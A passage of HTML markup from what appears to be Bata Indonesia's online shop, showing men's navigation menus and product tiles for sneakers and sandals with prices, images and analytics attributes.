            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/men/online-exclusive/" aria-label="Men&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Men&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8806005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" aria-label="Men Sneakers Egret">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw32065cba/images/tile/8806005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sneakers Egret"
        title="Men Sneakers Egret"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8806005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8806005"
        data-analytics-product-id="540M_2022_8806005"
        href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html"
        aria-labelledby="brand-540M_2022_8806005 product-540M_2022_8806005-name product-540M_2022_8806005-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8806005-name">
            Men Sneakers Egret
        </div>
        <span class="sr-only" id="product-540M_2022_8806005-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8806005" href="/id/en/men/shoes/sneakers/men-sneakers-egret-540M_2022_8806005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8806005"
    data-name="Men Sneakers Egret"
    data-id="540M_2022_8806005"
    data-dimension1="540M_ER8800053501M"
    data-dimension2="8806005"
    data-dimension3="540M_2022_8806005"
    data-price="249900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-men-sneakers-egret-540M_ER8800053501M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw77175ebd/images/tile/8806005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8809006">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" aria-label="Men Sandals Boston">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc9a5fefd/images/tile/8809006_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandals Boston"
        title="Men Sandals Boston"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8809006">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8809006"
        data-analytics-product-id="540M_2022_8809006"
        href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html"
        aria-labelledby="brand-540M_2022_8809006 product-540M_2022_8809006-name product-540M_2022_8809006-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8809006-name">
            Men Sandals Boston
        </div>
        <span class="sr-only" id="product-540M_2022_8809006-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8809006" href="/id/en/men/shoes/sandals/men-sandals-boston-540M_2022_8809006.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8809006"
    data-name="Men Sandals Boston"
    data-id="540M_2022_8809006"
    data-dimension1="540M_ER8800063802M"
    data-dimension2="8809006"
    data-dimension3="540M_2022_8809006"
    data-price="149900.00"
    data-brand="POWER"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-sports-slides-boston-540M_ER8800063802M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw40976c82/images/tile/8809006_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8806054">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" aria-label="[Online Exclusive] Sandal Slide Pria Define">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4a285970/images/tile/8806054_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Slide Pria Define"
        title="[Online Exclusive] Sandal Slide Pria Define"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8806054">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8806054"
        data-analytics-product-id="540M_2023_8806054"
        href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html"
        aria-labelledby="brand-540M_2023_8806054 product-540M_2023_8806054-name product-540M_2023_8806054-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8806054-name">
            [Online Exclusive] Sandal Slide Pria Define
        </div>
        <span class="sr-only" id="product-540M_2023_8806054-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_8806054" href="/id/en/men/shoes/sandals/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_2023_8806054.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_8806054"
    data-name="[Online Exclusive] Sandal Slide Pria Define"
    data-id="540M_2023_8806054"
    data-dimension1="540M_AR880054411M"
    data-dimension2="8806054"
    data-dimension3="540M_2023_8806054"
    data-price="179900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility &amp; versatility, with cushioning which is built to last with utter comfort &amp; style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sandal-slide-pria-define-540M_AR880054411M.html"
    data-categoryurl="https://www.bata.com/id/en/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe6bf402f/images/tile/8806054_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769400008226/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/men%27s-bag/" aria-label="Men's Bag">
                <span class="cc-menu__thirdLevel__title">Men's Bag</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

